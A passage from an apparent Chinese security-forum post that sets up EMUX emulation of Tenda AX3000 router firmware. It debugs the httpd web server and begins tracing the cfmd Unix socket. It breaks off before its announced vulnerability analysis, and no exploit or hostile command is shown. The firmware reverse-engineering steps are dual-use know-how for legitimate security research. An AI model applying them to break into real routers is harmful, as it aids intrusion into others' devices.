首页
课程
问答
CTF
社区
招聘
峰会
发现
排行榜
知识库
工具下载
看雪20年
看雪商城
证书查询
登录
注册
首页
社区
课程
招聘
发现
问答
CTF
排行榜
知识库
工具下载
峰会
看雪商城
证书查询
社区
IoT安全
发新帖
3
33
[原创]TD路由器环境模拟与漏洞分析
发表于: 2025-11-27 10:33
21550
[原创]TD路由器环境模拟与漏洞分析
易之生生
4
2025-11-27 10:33
21550
## 目录 - [环境配置](#环境配置) - [EMUX配置](#EMUX配置) - [TD路由配置](#TD路由配置) - [HTTPD调试](#HTTPD调试) - [CFM_SOCKET分析](#CFM_SOCKET分析) - [CFM_SOCKET模拟](#CFM_SOCKET模拟) - [漏洞分析](#漏洞分析) ## 环境配置 版本 : <a href="elink@e08K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2@1k6h3&6V1j5g2)9J5k6h3y4G2L8g2)9J5k6h3y4F1i4K6u0r3L8h3q4@1k6i4u0A6j5h3I4Q4x3V1k6K6K9r3!0%4i4K6u0r3y4U0x3$3y4e0p5H3y4U0t1@1x3K6M7@1z5o6f1K6">AX3000_Pro_V16.03.49.26</a> EMUX : <a href="elink@a8dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6@1K9r3g2J5k6h3q4D9M7$3q4#2L8h3W2D9i4K6u0r3k6h3#2#2P5l9`.`.">emux</a> ## EMUX配置 首先按照官方的步骤配置EMUX的环境: ```bash docker run hello-world sudo groupadd docker sudo gpasswd -a $USER docker sudo usermod -aG docker $USER git clone --depth 1 --single-branch https://github.com/therealsaumil/emux.git cd emux ./build-emux-volume ./build-emux-docker ``` 如果build-emux-docker编译失败,设置DOCKER_BUILDKIT=0: ```bash - DOCKER_BUILDKIT=1 docker build -t $OWNERNAME/$IMAGENAME:$TAGNAME \ -f Dockerfile-emux . + DOCKER_BUILDKIT=0 docker build -t $OWNERNAME/$IMAGENAME:$TAGNAME \ -f Dockerfile-emux . ``` 之后执行./run-emux-docker就进入了EMUX: ```bash /run-emux-docker [+] Starting tun0 [+] Starting NFS program version netid address service owner 100000 4 tcp6 ::.0.111 - superuser 100000 3 tcp6 ::.0.111 - superuser 100000 4 udp6 ::.0.111 - superuser 100000 3 udp6 ::.0.111 - superuser 100000 4 tcp 0.0.0.0.0.111 - superuser 100000 3 tcp 0.0.0.0.0.111 - superuser 100000 2 tcp 0.0.0.0.0.111 - superuser 100000 4 udp 0.0.0.0.0.111 - superuser 100000 3 udp 0.0.0.0.0.111 - superuser 100000 2 udp 0.0.0.0.0.111 - superuser 100000 4 local /var/run/rpcbind.sock - superuser 100000 3 local /var/run/rpcbind.sock - superuser rpc.nfsd: knfsd is currently down rpc.nfsd: Writing version string to kernel: -2 +3 rpc.nfsd: Created AF_INET TCP socket. rpc.nfsd: Created AF_INET6 TCP socket. rpc.nfsd: knfsd is currently up exporting 192.168.100.0/24:/emux /emux 192.168.100.0/24 [+] Setting up forwarded ports 20080:80,20443:443,28080:8080,24433:4433,9999:9999 [+] mapping port 20080 -> 192.168.100.2:80 [+] mapping port 20443 -> 192.168.100.2:443 [+] mapping port 28080 -> 192.168.100.2:8080 [+] mapping port 24433 -> 192.168.100.2:4433 [+] mapping port 9999 -> 192.168.100.2:9999 ___ __ __ _ __ __ / __| \/ | | |\ \/ / by Saumil Shah | The Exploit Laboratory | __| |\/| | |_| ) ( @therealsaumil | emux.exploitlab.net \___|_| |__\___/_/\_\ ``` ## TD路由配置 路由器的固件配置是在files/emux/firmware目录,新建一个TENDA-USAX3000目录,目录结构如下: ```bash . ├── config ├── kernel │ └── gzImage-5.10.25-arm64 └── squashfs-root ``` config 为配置文件,kernel下的为Linux内核文件,squashfs-root下的为路由器固件. config内容如下: ```bash # Sample device configuration file # # The device ID should have a prefix of 'firmware/' or 'firmware-extra/' # depending upon which parent directory you wish to place the firmware into # id=firmware/TENDA-USAX3000 #nvram=nvram.ini rootfs=squashfs-root randomize_va_space=0 #ld_preload=preload initcommands="/etc_ro/init_tab" ``` 然后在firmware下的devices中增加一条路由器的设备信息,路由器的固件环境配置就完成了. ```bash firmware/TENDA-USAX3000,qemu-system-aarch64,virt,cortex-a72,,256M,gzImage-5.10.25-arm64,VIRTARM64,TENDA-USAX3000 (AArch64 Simulation) ``` 之后运行 ./build-emux-volume : ```bash ./build-emux-volume Removing harambe harambe Removing null image Untagged: null:latest Deleted: sha256:e15dabec267fc72e817f5c47a58fb83dc549281c0611fceb98a0432abf597211 Creating harambe afresh harambe Making a new null image DEPRECATED: The legacy builder is deprecated and will be removed in a future release. Install the buildx component to build images with BuildKit: https://docs.docker.com/go/buildx/ Sending build context to Docker daemon 1.276GB Step 1/2 : FROM scratch ---> Step 2/2 : CMD [""] ---> Running in 37b7b3197dbb ---> Removed intermediate container 37b7b3197dbb ---> 63cb1fedd6cd Successfully built 63cb1fedd6cd Successfully tagged null:latest 05a92b329f2556a35add5fdb1336250ab6d60e311adab5bf435565a30b63986b Copying from files/emux to /emux files/emux/LICENSE.TXT -> /emux Successfully copied 18.4kB to empty:/emux files/emux/firmware -> /emux Successfully copied 983MB to empty:/emux files/emux/hostfs -> /emux Successfully copied 56.6MB to empty:/emux files/emux/qemuopts -> /emux Successfully copied 2.56kB to empty:/emux files/emux/run -> /emux Successfully copied 49.2kB to empty:/emux files/emux/template -> /emux Successfully copied 54.2MB to empty:/emux Done..cleaning up containers empty ``` 然后运行 ./run-emux-docker ,进入emux shell: ```bash ./run-emux-docker [+] Starting tun0 [+] Starting NFS program version netid address service owner 100000 4 tcp6 ::.0.111 - superuser 100000 3 tcp6 ::.0.111 - superuser 100000 4 udp6 ::.0.111 - superuser 100000 3 udp6 ::.0.111 - superuser 100000 4 tcp 0.0.0.0.0.111 - superuser 100000 3 tcp 0.0.0.0.0.111 - superuser 100000 2 tcp 0.0.0.0.0.111 - superuser 100000 4 udp 0.0.0.0.0.111 - superuser 100000 3 udp 0.0.0.0.0.111 - superuser 100000 2 udp 0.0.0.0.0.111 - superuser 100000 4 local /var/run/rpcbind.sock - superuser 100000 3 local /var/run/rpcbind.sock - superuser rpc.nfsd: knfsd is currently down rpc.nfsd: Writing version string to kernel: -2 +3 rpc.nfsd: Created AF_INET TCP socket. rpc.nfsd: Created AF_INET6 TCP socket. rpc.nfsd: knfsd is currently up exporting 192.168.100.0/24:/emux /emux 192.168.100.0/24 [+] Setting up forwarded ports 20080:80,20443:443,28080:8080,24433:4433,9999:9999 [+] mapping port 20080 -> 192.168.100.2:80 [+] mapping port 20443 -> 192.168.100.2:443 [+] mapping port 28080 -> 192.168.100.2:8080 [+] mapping port 24433 -> 192.168.100.2:4433 [+] mapping port 9999 -> 192.168.100.2:9999 ___ __ __ _ __ __ / __| \/ | | |\ \/ / by Saumil Shah | The Exploit Laboratory | __| |\/| | |_| ) ( @therealsaumil | emux.exploitlab.net \___|_| |__\___/_/\_\ [EMUX-DOCKER ] ~$ ``` 运行launcher 选择运行的设备,或者新开一个窗口,运行 ./emux-docker-shell同样进入EMUX-DOCKER的SHELL,之后运行launcher选择路由器固件:  之后进入EMUX DEVICE CONSOLE: ```bash ____ __ __ _ __ __ / ___| \/ | | |\ \/ / by Saumil Shah | The Exploit Laboratory | ___| |\/| | |_| ) ( @therealsaumil | emux.exploitlab.net \____|_| |__\___/_/\_\ Linux 5.10.25 [aarch64] Architecture: aarch64 CPU op-mode(s): 32-bit, 64-bit Byte Order: Little Endian CPU(s): 1 On-line CPU(s) list: 0 Thread(s) per core: 1 Core(s) per socket: 1 Socket(s): 1 Vendor ID: ARM Model: 3 Model name: Cortex-A72 Stepping: r0p3 BogoMIPS: 125.00 Vulnerability Itlb multihit: Not affected Vulnerability L1tf: Not affected Vulnerability Mds: Not affected Vulnerability Meltdown: Not affected Vulnerability Spec store bypass: Vulnerable Vulnerability Spectre v1: Mitigation; __user pointer sanitization Vulnerability Spectre v2: Vulnerable Vulnerability Srbds: Not affected Vulnerability Tsx async abort: Not affected Flags: fp asimd evtstrm aes pmull sha1 sha2 crc32 cpuid EMUX DEVICE CONSOLE EMUX login: root ``` 输入root进入路由器的环境选择页面:  第一个是进入EMUX的AArch64环境,第二个是按照config的配置文件运行initcommands="/etc_ro/init_tab"后进入路由器的环境,第三个是直接进入路由器的固件shell,选择第三个进入路由器的固件shell: ```bash Entering TENDA-USAX3000 (AArch64 Simulation) CONSOLE (/bin/sh) Syntax: loadnvram <ini file> [+] chroot /emux/firmware/TENDA-USAX3000/squashfs-root /.emux/emuxshell / # ls -la total 64 drwxr-xr-x 18 1000 1000 4096 Nov 22 06:04 . drwxr-xr-x 18 1000 1000 4096 Nov 22 06:04 .. drwxr-xr-x 2 0 0 4096 Nov 22 06:04 .emux drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 bin drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 cfg drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 cfg_bak drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 data lrwxrwxrwx 1 1000 1000 10 Nov 18 03:51 debug -> /var/debug drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 dev lrwxrwxrwx 1 1000 1000 8 Nov 18 03:51 etc -> /var/etc drwxr-xr-x 10 1000 1000 4096 Nov 18 03:51 etc_ro lrwxrwxrwx 1 1000 1000 9 Nov 18 03:51 home -> /var/home lrwxrwxrwx 1 1000 1000 11 Nov 18 03:51 init -> bin/busybox drwxr-xr-x 4 1000 1000 4096 Nov 18 03:51 lib drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 mnt dr-xr-xr-x 104 0 0 0 Nov 22 05:54 proc lrwxrwxrwx 1 1000 1000 9 Nov 18 03:51 root -> /var/root drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 sbin dr-xr-xr-x 12 0 0 0 Nov 22 05:54 sys drwxr-xr-x 2 1000 1000 4096 Nov 18 03:51 tmp drwxr-xr-x 6 1000 1000 4096 Nov 18 03:51 usr drwxr-xr-x 6 1000 1000 4096 Nov 18 03:51 var lrwxrwxrwx 1 1000 1000 12 Nov 18 03:51 webroot -> /var/webroot drwxr-xr-x 3 1000 1000 4096 Nov 18 03:51 webroot_ro / # ``` 查看 inittab 的信息: ```bash cat inittab ::sysinit:/etc_ro/init.d/rcS ttyS0::respawn:/sbin/sulogin #先取消登录,直接进入shell #ttyS0::askfirst:/bin/sh ``` 路由器环境初始化运行的是rcS脚本,可以直接运行rcS脚本,也可以选择性的运行以下的命令: ```bash PATH=/sbin:/bin:/usr/sbin:/usr/bin/ export PATH mount -t proc none /proc mount -t sysfs none /sys mount -t debugfs none /sys/kernel/debug mount -t ramfs none /var/ mount -t tmpfs none /data/ mkdir -p /var/etc mkdir -p /var/media mkdir -p /var/webroot mkdir -p /var/etc/iproute mkdir -p /var/run mkdir -p /etc/udhcpc mkdir -p /var/debug cp -rf /etc_ro/eth_name_conf.txt /var/ cp -rf /etc_ro/eth_to_port_config.txt /var/ cp -rf /etc_ro/led_stat_rssi_th.txt /var/ cp -rf /etc_ro/config_encrypt_pass /var/config_encrypt_pass cp -rf /etc_ro/rsa_public_key.pem /var/ cp -rf /etc_ro/signed_key /var/ cp -rf /etc_ro/* /etc/ cp -rf /webroot_ro/* /webroot/ cp -rf /etc_ro/speedtest-config.php /var/ umount -f /tmp mount -t tmpfs none /tmp -o size=20M mount -a mount -t ramfs /dev mkdir /dev/pts mount -t devpts devpts /dev/pts /sbin/mdev -s mkdir /var/run cd /dev mkDev console c 5 1 $disk mkDev ttyS0 c 204 64 $disk mkDev urandom c 1 9 $disk cd / /bin/cnsl_safe & /sbin/udevd & #echo '/sbin/mdev' > /proc/sys/kernel/hotplug #echo 'sd[a-z][0-9] 0:0 0660 @/usr/sbin/usb_up.sh $MDEV $DEVPATH' >> /etc/mdev.conf #echo '-sd[a-z] 0:0 0660 $/usr/sbin/usb_down.sh $MDEV $DEVPATH'>> /etc/mdev.conf #echo 'sd[a-z] 0:0 0660 @/usr/sbin/usb_up.sh $MDEV $DEVPATH'>> /etc/mdev.conf #echo '.* 0:0 0660 */usr/sbin/IppPrint.sh $ACTION $INTERFACE'>> /etc/mdev.conf mkdir -p /var/ppp ``` 之后运行开启httpd服务的命令: ```bash /bin/httpd --debugger --verbose connect: No such file or directory func:cfms_mib_proc_handle, line:199 connect cfmd is error. goahead: 0: setLocalHost error goahead: 0: Cannot initialize server. Exiting. ``` ## HTTPD调试 HTTPD的报错提示分为两个部分,一个是connect和func:cfms_mib_proc_handle的错误,另一个是goahead的错误,优先分析goahead的错误。 根据setLocalHost error的提示,应该是httpd的main调用libgo.so的websOpen时报错,在websOpen的子函数sub_FFFFF7983690发现有获取br0网桥的地址:  使用ip link 新增一个虚拟网桥br0,并分配和eth0相同的IP地址: ```bash ip link add name br0 type bridge ip link set br0 up ip addr add 192.168.100.2/24 dev br0 ``` 再次运行/bin/httpd --debugger --verbose 成功开启HTTPD服务: ```bash /bin/httpd --debugger --verbose connect: No such file or directory func:cfms_mib_proc_handle, line:199 connect cfmd is error. [init_ucloud_v2][1182]:cgi_ucloud_init start connect: No such file or directory func:cfms_mib_proc_handle, line:199 connect cfmd is error. connect: No such file or directory func:cfms_mib_proc_handle, line:199 connect cfmd is error. goahead: 2: Configuration for Embedthis GoAhead goahead: 2: ---------------------------------------------goahead: 2: Version: 4.0.1 goahead: 2: BuildType: Debug goahead: 2: CPU: arm goahead: 2: OS: linux goahead: 2: Host: 192.168.100.2 goahead: 2: Directory: / goahead: 2: Documents: /webroot/publish goahead: 2: Configure: me -d -q -platform linux-x86-default -configure . -gen make goahead: 2: ---------------------------------------------goahead: 2: Started http://*:80 ``` 根据EMUX的端口映射信息,访问20080端口成功打开登陆页面:  但是输入任何密码都无法进入,重新打开一个emux-docker 输入 userspace 选择第三个进入路由器的HOST:  进入/var/webroot 查看 default.cfg 的配置文件: ``` ... sys.quickset.cfg=1 ... sys.username=admin sys.userpass= ... ``` 因为没有设置密码sys.userpass的值为空,但是sys.quickset.cfg为1应该进入路由器的设置页面,却没有进入。 在libgo.so中的authSecurityHandler函数中有对g_fast_setting == 1时跳转到quickset.html的判断:  查看g_fast_setting的写函数,是调用了libcommon.so的GetValue()函数获取sys.quickset.cfg的值:  在libcommon.so的GetValue函数中,有对unix套接字/var/cfm_socket的连接操作:  cfms_encode_msg 和 cfms_proc_send_msg 为发送MSG信息; ugw_proc_recv_msg 和 cfms_decode_msg 为接收MSG信息。 ## CFM_SOCKET分析 搜索/var/cfm_socket字符串,在/bin/cfmd的程序中有注册unix socket /var/cfm_socket的操作:  直接运行/bin/cfmd 提示获取mtd的大小失败: ```bash /bin/cfmd cfms_apmib_init 720: cfms apmib init fail (try 1 times) cfms_apmib_init 720: cfms apmib init fail (try 2 times) cfms_apmib_init 726: cfms apmib init fail cfms_apmib_default 538: Restore default apmib config func:cfms_apmib_default, line:544, get mtd size is fail. ``` 对应的代码如下: 